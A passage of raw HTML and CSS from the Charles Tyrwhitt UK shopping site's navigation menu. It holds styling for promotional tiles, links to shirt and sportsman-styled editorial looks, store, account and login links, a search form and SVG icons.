    .column2-5703463995 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5703463995 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5703463995 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5703463995 {
            box-shadow: none;
            
        }
        
        .column2-5703463995 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5703463995 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5703463995 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5703463995 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5703463995 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5703463995 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5703463995 {
            box-shadow: none;
            
        }
        
        .column2-5703463995 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5703463995 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5703463995 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5703463995 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5703463995 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5703463995 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5703463995 {
            box-shadow: none;
            
        }
        
        .column2-5703463995 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5703463995 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5703463995 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5703463995 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5703463995 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5703463995 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5703463995 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8461065699--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8461065699--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8461065699 .js-read-more,
    .promo-tile-8461065699 .js-read-less {
        font-size: null;
    }

    .promo-tile-8461065699--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8461065699:hover .promo-tile-8461065699-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8461065699 .promo-tile-8461065699-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8461065699-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8461065699 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8461065699--minititle {
        min-height: auto;
    }

    .promo-tile-8461065699--title {
        min-height: auto;
    }

    .promo-tile-8461065699--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8461065699--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8461065699--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8461065699--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8461065699--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8461065699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8461065699--minititle {
            min-height: auto;
        }

        .promo-tile-8461065699--title {
            min-height: auto;
        }

        .promo-tile-8461065699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8461065699--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8461065699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8461065699--minititle {
            min-height: auto;
        }

        .promo-tile-8461065699--title {
            min-height: auto;
        }

        .promo-tile-8461065699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8461065699 .js-read-more,
        .promo-tile-8461065699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8461065699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8461065699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8461065699--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8461065699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8461065699--minititle {
            min-height: auto;
        }

        .promo-tile-8461065699--title {
            min-height: auto;
        }

        .promo-tile-8461065699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8461065699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8461065699 .js-read-more,
        .promo-tile-8461065699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8461065699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8461065699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8461065699 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8461065699-scaled-img--false promo-tile-8461065699--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-8461065699--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5703463995 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2798039552--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2798039552--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2798039552 .js-read-more,
    .promo-tile-2798039552 .js-read-less {
        font-size: null;
    }

    .promo-tile-2798039552--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2798039552:hover .promo-tile-2798039552-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2798039552 .promo-tile-2798039552-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2798039552-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2798039552 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2798039552--minititle {
        min-height: auto;
    }

    .promo-tile-2798039552--title {
        min-height: auto;
    }

    .promo-tile-2798039552--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2798039552--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2798039552--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2798039552--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2798039552--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2798039552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2798039552--minititle {
            min-height: auto;
        }

        .promo-tile-2798039552--title {
            min-height: auto;
        }

        .promo-tile-2798039552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2798039552--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2798039552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2798039552--minititle {
            min-height: auto;
        }

        .promo-tile-2798039552--title {
            min-height: auto;
        }

        .promo-tile-2798039552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2798039552 .js-read-more,
        .promo-tile-2798039552 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2798039552--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2798039552--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2798039552--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2798039552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2798039552--minititle {
            min-height: auto;
        }

        .promo-tile-2798039552--title {
            min-height: auto;
        }

        .promo-tile-2798039552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2798039552--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2798039552 .js-read-more,
        .promo-tile-2798039552 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2798039552--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2798039552--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2798039552 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/joe-root-looks.html?cm_sp=TN-joe-root-looks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2798039552-scaled-img--false promo-tile-2798039552--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/joe-root-looks.html" class="promo-tile-2798039552--navLink cursor-pointer position-absolute uppercase ">
                    Joe Root
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2194851508 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3428643313--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3428643313--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3428643313 .js-read-more,
    .promo-tile-3428643313 .js-read-less {
        font-size: null;
    }

    .promo-tile-3428643313--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3428643313:hover .promo-tile-3428643313-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3428643313 .promo-tile-3428643313-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3428643313-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3428643313 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3428643313--minititle {
        min-height: auto;
    }

    .promo-tile-3428643313--title {
        min-height: auto;
    }

    .promo-tile-3428643313--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3428643313--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3428643313--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3428643313--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3428643313--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3428643313-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3428643313--minititle {
            min-height: auto;
        }

        .promo-tile-3428643313--title {
            min-height: auto;
        }

        .promo-tile-3428643313--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3428643313--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3428643313-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3428643313--minititle {
            min-height: auto;
        }

        .promo-tile-3428643313--title {
            min-height: auto;
        }

        .promo-tile-3428643313--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3428643313 .js-read-more,
        .promo-tile-3428643313 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3428643313--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3428643313--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3428643313--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3428643313-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3428643313--minititle {
            min-height: auto;
        }

        .promo-tile-3428643313--title {
            min-height: auto;
        }

        .promo-tile-3428643313--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3428643313--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3428643313 .js-read-more,
        .promo-tile-3428643313 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3428643313--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3428643313--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3428643313 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html?cm_sp=TN-marcus-smith-looks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Collection" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3428643313-scaled-img--false promo-tile-3428643313--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Collection" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html" class="promo-tile-3428643313--navLink cursor-pointer position-absolute uppercase">
                    Marcus Smith
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://www.charlestyrwhitt.com/uk/stores" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Our Stores" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw918d2f92/images/svg-icons/nav-store-finder.svg" />
Find a store
</a>




<a href="https://www.charlestyrwhitt.com/uk/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/uk/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/uk/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/uk/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/uk/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


